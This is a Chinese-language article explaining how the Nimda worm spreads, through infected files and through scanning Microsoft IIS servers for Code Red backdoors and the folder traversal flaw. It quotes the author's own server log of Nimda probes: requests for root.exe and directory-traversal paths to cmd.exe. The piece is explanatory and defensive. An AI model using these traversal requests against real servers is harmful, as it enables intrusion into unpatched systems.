 兼解释 yanbb 的失败经历

尼姆达 Nimda 是 去年 9 月份最猖獗的病毒。根据北京市公安局公共信息网络安全监察处发布的《采取紧急措施防治“尼姆达”病毒的通知》，尼姆达病毒具有感染速度快、扩散面广、传播形式复杂多样等特点。经分析，该病毒可通过电子邮件、共享网络资源、微软 IIS 服务器传播，也可感染本地文件。感染对象为使用 Windows 操作系统(包括 Windows95/98/ME/NT)的计算机和服务器，发作时影响计算机运行速度，导致系统瘫痪。简单说来，Nimda 的传染方式有两种：第一种是本地执行带毒软件，致使本地硬盘和局域网内的所有能接触到的执行文件都带上病毒。切断这种传染方式的方法是不执行可疑的文件，不随便下载，不随便打开 Email 中的附件。相信上网有一定年纪、有过痛苦教训的网友都能做到这点。第二种传染方式是带病毒的计算机在互联网上查找存在漏洞的微软的服务器 IIS，找到之后就向这台牺牲品传染。这种方式以前没有得到足够的重视，于是 Yanbb 就中了毒。

带有 Nimda 病毒的计算机上网之后，随便地查找一个 IP 地址，就向其发送命令察看这个 IP 地址的主机是不是有漏洞。根据微软提供的资料，Nimda 查询漏洞分两步：第一步，查询这台目标主机是不是中过红色代码（Read Code）病毒，为如果它曾经感染红色代码而没有清理干净，Nimda 就会利用红色代码病毒留下的后门来作恶。病毒协同作战，没听说过吧？如果没有找到红色代码留下的后门，Nimda 第二步查找这台目标主机有没有“服务文件夹交叉漏洞”（Web Server Folder Traversal）。啊，微软怎么有这么多漏洞啊！自从我安装了个人网站（）之后，我查询了一下 IIS 的网站访问记录，发现了这些记录：

……
01:07:16 x.x.78.47 GET /scripts/root.exe 404
01:07:21 x.x.78.47 GET /MSADC/root.exe 404
01:07:24 x.x.78.47 GET /c/winnt/system32/cmd.exe 404
01:07:28 x.x.78.47 GET /d/winnt/system32/cmd.exe 404
01:07:39 x.x.78.47 GET /scripts/..\../winnt/system32/cmd.exe 500
01:12:56 x.x.78.47 GET /scripts/root.exe 404
01:12:57 x.x.78.47 GET /MSADC/root.exe 404
01:12:59 x.x.78.47 GET /c/winnt/system32/cmd.exe 404
01:13:00 x.x.78.47 GET /d/winnt/system32/cmd.exe 404
01:13:02 x.x.78.47 GET /scripts/..\../winnt/system32/cmd.exe 500
01:13:02 x.x.78.47 GET /_vti_bin/..\../..\../..\../winnt/system32/cmd.exe 404
01:13:13 x.x.78.47 GET /_mem_bin/..\../..\../..\../winnt/system32/cmd.exe 404
01:13:17 x.x.78.47 GET /msadc/..\../..\../..\/..?../..?../..?../winnt/system32/cmd.exe 500
01:13:17 x.x.78.47 GET /scripts/..?../winnt/system32/cmd.exe 500
01:13:19 x.x.78.47 GET /scripts/..?../winnt/system32/cmd.exe 404
01:13:20 x.x.78.47 GET /winnt/system32/cmd.exe 404
01:13:25 x.x.78.47 GET /winnt/system32/cmd.exe 404
01:13:29 x.x.78.47 GET /scripts/..\../winnt/system32/cmd.exe 500
01:13:29 x.x.78.47 GET /scripts/..\../winnt/system32/cmd.exe 500
01:13:31 x.x.78.47 GET /scripts/..\../winnt/system32/cmd.exe 500
01:13:33 x.x.78.47 GET /scripts/../../winnt/system32/cmd.exe 500
01:13:58 x.x.176.142 GET /scripts/root.exe 404
01:13:58 x.x.176.142 GET /MSADC/root.exe 404
01:13:59 x.x.176.142 GET /c/winnt/system32/cmd.exe 404
01:13:59 x.x.176.142 GET /d/winnt/system32/cmd.exe 404
01:14:00 x.x.176.142 GET /scripts/..\../winnt/system32/cmd.exe 500
01:14:00 x.x.176.142 GET /_vti_bin/..\../..\../..\../winnt/system32/cmd.exe 404
01:14:10 x.x.176.142 GET /_mem_bin/..\../..\../..\../winnt/system32/cmd.exe 404
01:14:10 x.x.176.142 GET /msadc/..\../..\../..\/..?../..?../..?../winnt/system32/cmd.exe 500
01:14:12 x.x.176.142 GET /scripts/..?../winnt/system32/cmd.exe 500
01:14:12 x.x.176.142 GET /scripts/..?../winnt/system32/cmd.exe 404
01:14:14 x.x.176.142 GET /winnt/system32/cmd.exe 404
01:14:15 x.x.176.142 GET /winnt/system32/cmd.exe 404
01:14:15 x.x.176.142 GET /scripts/..\../winnt/system32/cmd.exe 500
01:14:17 x.x.176.142 GET /scripts/..\../winnt/system32/cmd.exe 500
01:14:18 x.x.176.142 GET /scripts/..\../winnt/system32/cmd.exe 500
01:14:19 x.x.176.142 GET /scripts/../../winnt/system32/cmd.exe 500